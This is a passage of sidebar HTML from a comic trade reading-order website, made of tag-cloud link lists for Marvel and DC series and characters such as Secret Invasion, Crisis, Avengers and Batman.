	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
